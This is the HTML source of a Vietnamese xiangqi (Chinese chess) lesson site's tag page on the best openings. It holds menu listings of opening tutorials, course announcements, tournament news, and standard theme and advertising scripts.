                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/khai-cuoc-tien-nhan-chi-lo-doi-tot-de-phao-liem-phao/" rel="bookmark" class="td-image-wrap" title="Khai cuộc tiên nhân chỉ lộ đối tốt để pháo (liễm pháo)"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-7-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-7-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-7-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-7-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-7-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Khai cuộc tiên nhân chỉ lộ đối tốt để pháo (liễm pháo)"/></a></div>                <a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/" class="td-post-category">Khai Cuộc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/khai-cuoc-tien-nhan-chi-lo-doi-tot-de-phao-liem-phao/" rel="bookmark" title="Khai cuộc tiên nhân chỉ lộ đối tốt để pháo (liễm pháo)">Khai cuộc tiên nhân chỉ lộ đối tốt để pháo (liễm pháo)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/khai-cuoc-phao-dau-tan-tam-binh-vs-binh-phong-ma-hoc-khai-cuoc-co-tuong/" rel="bookmark" class="td-image-wrap" title="Khai cuộc pháo đầu tấn tam binh vs bình phong mã &#8211; Học Khai cuộc cờ tướng"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-5-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-5-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-5-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-5-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2019/08/maxresdefault-5-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Khai cuộc pháo đầu tấn tam binh vs bình phong mã &#8211; Học Khai cuộc cờ tướng"/></a></div>                <a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/" class="td-post-category">Khai Cuộc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/khai-cuoc-phao-dau-tan-tam-binh-vs-binh-phong-ma-hoc-khai-cuoc-co-tuong/" rel="bookmark" title="Khai cuộc pháo đầu tấn tam binh vs bình phong mã &#8211; Học Khai cuộc cờ tướng">Khai cuộc pháo đầu tấn tam binh vs bình phong mã &#8211; Học Khai cuộc cờ tướng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/phan-cung-ma-di-hau-doi-chong-phao-dau-khai-cuoc/" rel="bookmark" class="td-image-wrap" title="Phản cung mã đi hậu đối chống pháo đầu &#8211; Khai cuộc"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-5-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-5-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-5-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-5-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-5-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Phản cung mã đi hậu đối chống pháo đầu &#8211; Khai cuộc"/></a></div>                <a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/" class="td-post-category">Khai Cuộc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/phan-cung-ma-di-hau-doi-chong-phao-dau-khai-cuoc/" rel="bookmark" title="Phản cung mã đi hậu đối chống pháo đầu &#8211; Khai cuộc">Phản cung mã đi hậu đối chống pháo đầu &#8211; Khai cuộc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/phao-dau-cap-tien-trung-binh-vs-binh-phong-ma-hien-dai/" rel="bookmark" class="td-image-wrap" title="Pháo đầu cấp tiến trung binh vs bình phong mã hiện đại"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-4-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-4-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-4-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-4-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2019/05/maxresdefault-4-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pháo đầu cấp tiến trung binh vs bình phong mã hiện đại"/></a></div>                <a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/" class="td-post-category">Khai Cuộc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/phao-dau-cap-tien-trung-binh-vs-binh-phong-ma-hien-dai/" rel="bookmark" title="Pháo đầu cấp tiến trung binh vs bình phong mã hiện đại">Pháo đầu cấp tiến trung binh vs bình phong mã hiện đại</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69718dbf12d98" id="td_uid_3_69718dbf13dd2" data-td_block_id="td_uid_2_69718dbf12d98" data-td_filter_value="" href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/">All</a><a class="mega-menu-sub-cat-td_uid_2_69718dbf12d98"  id="td_uid_4_69718dbf13e2e" data-td_block_id="td_uid_2_69718dbf12d98" data-td_filter_value="17" href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/khai-cuoc-thuan-phao/">Khai Cuộc Thuận Pháo</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69718dbf12d98" data-td_block_id="td_uid_2_69718dbf12d98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69718dbf12d98" data-td_block_id="td_uid_2_69718dbf12d98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-258"><a href="https://hoccotuongonline.com/category/goc-danh-thu/">DANH THỦ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="https://hoccotuongonline.com/category/live-binh-luan/">LIVE BÌNH LUẬN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-299"><a href="https://hoccotuongonline.com/category/tin-tuc/">TIN TỨC</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_5_69718dbf167aa = new tdBlock();
block_td_uid_5_69718dbf167aa.id = "td_uid_5_69718dbf167aa";
block_td_uid_5_69718dbf167aa.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"58","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69718dbf167aa_rand","tdc_css_class":"td_uid_5_69718dbf167aa_rand","tdc_css_class_style":"td_uid_5_69718dbf167aa_rand_style"}';
block_td_uid_5_69718dbf167aa.td_column_number = "3";
block_td_uid_5_69718dbf167aa.block_type = "td_block_mega_menu";
block_td_uid_5_69718dbf167aa.post_count = "5";
block_td_uid_5_69718dbf167aa.found_posts = "14";
block_td_uid_5_69718dbf167aa.header_color = "";
block_td_uid_5_69718dbf167aa.ajax_pagination_infinite_stop = "";
block_td_uid_5_69718dbf167aa.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_5_69718dbf167aa);
</script><div class="td_block_wrap td_block_mega_menu td_uid_5_69718dbf167aa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69718dbf167aa" ><div id=td_uid_5_69718dbf167aa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-tuong-online-khoa-11/" rel="bookmark" class="td-image-wrap" title="Khai Giảng Khóa Học Cờ Tướng Online Khóa 11"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2022/03/khai-giang-hoc-co-tuong-k11-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2022/03/khai-giang-hoc-co-tuong-k11-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2022/03/khai-giang-hoc-co-tuong-k11-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2022/03/khai-giang-hoc-co-tuong-k11-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2022/03/khai-giang-hoc-co-tuong-k11-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Khai Giảng Khóa Học Cờ Tướng Online Khóa 11"/></a></div>                <a href="https://hoccotuongonline.com/category/tin-tuc/" class="td-post-category">Tin Tức</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-tuong-online-khoa-11/" rel="bookmark" title="Khai Giảng Khóa Học Cờ Tướng Online Khóa 11">Khai Giảng Khóa Học Cờ Tướng Online Khóa 11</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-online-lan-10/" rel="bookmark" class="td-image-wrap" title="Khai Giảng Khóa Học Cờ Online Lần 10"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2021/08/khoa-hoc-tran-quyet-thang-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2021/08/khoa-hoc-tran-quyet-thang-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2021/08/khoa-hoc-tran-quyet-thang-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2021/08/khoa-hoc-tran-quyet-thang-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2021/08/khoa-hoc-tran-quyet-thang-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Khai Giảng Khóa Học Cờ Online Lần 10"/></a></div>                <a href="https://hoccotuongonline.com/category/tin-tuc/" class="td-post-category">Tin Tức</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-online-lan-10/" rel="bookmark" title="Khai Giảng Khóa Học Cờ Online Lần 10">Khai Giảng Khóa Học Cờ Online Lần 10</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/giai-co-tuong-cau-lac-bo-ky-huu-mo-rong-2021/" rel="bookmark" class="td-image-wrap" title="Giải Cờ Tướng Câu Lạc Bộ Kỳ Hữu Mở Rộng 2021"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2021/01/quan-hung-tranh-ba-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2021/01/quan-hung-tranh-ba-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2021/01/quan-hung-tranh-ba-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2021/01/quan-hung-tranh-ba-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2021/01/quan-hung-tranh-ba-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Giải Cờ Tướng Câu Lạc Bộ Kỳ Hữu Mở Rộng 2021"/></a></div>                <a href="https://hoccotuongonline.com/category/tin-tuc/" class="td-post-category">Tin Tức</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/giai-co-tuong-cau-lac-bo-ky-huu-mo-rong-2021/" rel="bookmark" title="Giải Cờ Tướng Câu Lạc Bộ Kỳ Hữu Mở Rộng 2021">Giải Cờ Tướng Câu Lạc Bộ Kỳ Hữu Mở Rộng 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/nguyen-thanh-bao-vs-lai-ly-huynh/" rel="bookmark" class="td-image-wrap" title="NGUYỄN THÀNH BẢO VS LẠI LÝ HUYNH"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2020/12/ky-vuong-tranh-ba-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2020/12/ky-vuong-tranh-ba-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2020/12/ky-vuong-tranh-ba-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2020/12/ky-vuong-tranh-ba-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2020/12/ky-vuong-tranh-ba-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="NGUYỄN THÀNH BẢO VS LẠI LÝ HUYNH"/></a></div>                <a href="https://hoccotuongonline.com/category/tin-tuc/" class="td-post-category">Tin Tức</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/nguyen-thanh-bao-vs-lai-ly-huynh/" rel="bookmark" title="NGUYỄN THÀNH BẢO VS LẠI LÝ HUYNH">NGUYỄN THÀNH BẢO VS LẠI LÝ HUYNH</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/thu-vien-co-online/" rel="bookmark" class="td-image-wrap" title="Khai giảng khóa học Thư Viện Cờ Online &#8211; KTQG Trần Quyết Thắng"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2020/11/thu-vien-co-online-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2020/11/thu-vien-co-online-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2020/11/thu-vien-co-online-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2020/11/thu-vien-co-online-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2020/11/thu-vien-co-online-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="thu-vien-co-online" title="Khai giảng khóa học Thư Viện Cờ Online &#8211; KTQG Trần Quyết Thắng"/></a></div>                <a href="https://hoccotuongonline.com/category/tin-tuc/" class="td-post-category">Tin Tức</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/thu-vien-co-online/" rel="bookmark" title="Khai giảng khóa học Thư Viện Cờ Online &#8211; KTQG Trần Quyết Thắng">Khai giảng khóa học Thư Viện Cờ Online &#8211; KTQG Trần Quyết Thắng</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69718dbf167aa" data-td_block_id="td_uid_5_69718dbf167aa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69718dbf167aa" data-td_block_id="td_uid_5_69718dbf167aa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://hoccotuongonline.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hoccotuongonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Khai cuộc cờ tướng hay nhất</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Tag: khai cuộc cờ tướng hay nhất</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/nhung-sai-lam-chet-nguoi-thuong-gap-cua-nguoi-choi-co-tuong/" rel="bookmark" class="td-image-wrap" title="Những sai lầm chết người thường gặp của người chơi cờ tướng"><img width="300" height="160" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2019/05/sai-lam-nguoi-choi-co-tuong-300x160.png" alt="sai-lam-nguoi-choi-co-tuong" title="Những sai lầm chết người thường gặp của người chơi cờ tướng"/></a></div>                <a href="https://hoccotuongonline.com/category/tin-tuc/" class="td-post-category">Tin Tức</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/nhung-sai-lam-chet-nguoi-thuong-gap-cua-nguoi-choi-co-tuong/" rel="bookmark" title="Những sai lầm chết người thường gặp của người chơi cờ tướng">Những sai lầm chết người thường gặp của người chơi cờ...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hoccotuongonline.com/author/hoccotuongonline/">hoccotuongonline</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-23T22:09:09+00:00" >23/05/2019</time></span>                <div class="td-module-comments"><a href="https://hoccotuongonline.com/nhung-sai-lam-chet-nguoi-thuong-gap-cua-nguoi-choi-co-tuong/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100064881332143&locale=vi_VN" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/profile.php?id=100064881332143&locale=vi_VN" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/nguyenthanhbaocotuong/">Học Cờ Tướng Online Trần Quyết Thắng</a></blockquote></div></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_69718dbf1b70c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_1 td_block_widget td_uid_7_69718dbf1bc8f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69718dbf1bc8f" ><script>var block_td_uid_7_69718dbf1bc8f = new tdBlock();
block_td_uid_7_69718dbf1bc8f.id = "td_uid_7_69718dbf1bc8f";
block_td_uid_7_69718dbf1bc8f.atts = '{"sort":"","custom_title":"RECOMMENDED VIDEOS","limit":"3","header_color":"","class":"td_block_widget td_uid_7_69718dbf1bc8f_rand","separator":"","custom_url":"","block_template_id":"","header_text_color":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_7_69718dbf1bc8f_rand","tdc_css_class_style":"td_uid_7_69718dbf1bc8f_rand_style"}';
block_td_uid_7_69718dbf1bc8f.td_column_number = "1";
block_td_uid_7_69718dbf1bc8f.block_type = "td_block_1";
block_td_uid_7_69718dbf1bc8f.post_count = "3";
block_td_uid_7_69718dbf1bc8f.found_posts = "55";
block_td_uid_7_69718dbf1bc8f.header_color = "";
block_td_uid_7_69718dbf1bc8f.ajax_pagination_infinite_stop = "";
block_td_uid_7_69718dbf1bc8f.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_7_69718dbf1bc8f);
</script><h4 class="block-title"><span class="td-pulldown-size">RECOMMENDED VIDEOS</span></h4><div id=td_uid_7_69718dbf1bc8f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/luc-mach-than-kiem-trieu-ham-ham-nhan-vat-an-tuong-nhat-ky-dan-2023/" rel="bookmark" class="td-image-wrap" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023"><img width="300" height="194" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-300x194.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-300x194.jpg 300w, https://hoccotuongonline.com/wp-content/uploads/2024/01/trieuhamham1-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023"/></a></div>                <a href="https://hoccotuongonline.com/category/goc-danh-thu/" class="td-post-category">Góc Danh Thủ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/luc-mach-than-kiem-trieu-ham-ham-nhan-vat-an-tuong-nhat-ky-dan-2023/" rel="bookmark" title="&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn tượng nhất kỳ đàn 2023">&#8220;Lục Mạch Thần Kiếm&#8221; TRIỆU HÂM HÂM &#8211; Nhân vật ấn...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hoccotuongonline.com/author/hoccotuongonline/">hoccotuongonline</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T11:12:47+00:00" >18/01/2024</time></span>                <div class="td-module-comments"><a href="https://hoccotuongonline.com/luc-mach-than-kiem-trieu-ham-ham-nhan-vat-an-tuong-nhat-ky-dan-2023/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                



Mùa giải 2023 đã khép lại. Các cao thủ hàng đầu giờ đây đã có thể tạm thời nghỉ ngơi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-online-lan-14/" rel="bookmark" class="td-image-wrap" title="Khai Giảng Khóa Học Cờ Online Lần 14"><img width="100" height="75" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-100x75.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2023/11/khoa-hoc-14-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="khoa-hoc-14" title="Khai Giảng Khóa Học Cờ Online Lần 14"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/khai-giang-khoa-hoc-co-online-lan-14/" rel="bookmark" title="Khai Giảng Khóa Học Cờ Online Lần 14">Khai Giảng Khóa Học Cờ Online Lần 14</a></h3>            <div class="meta-info">
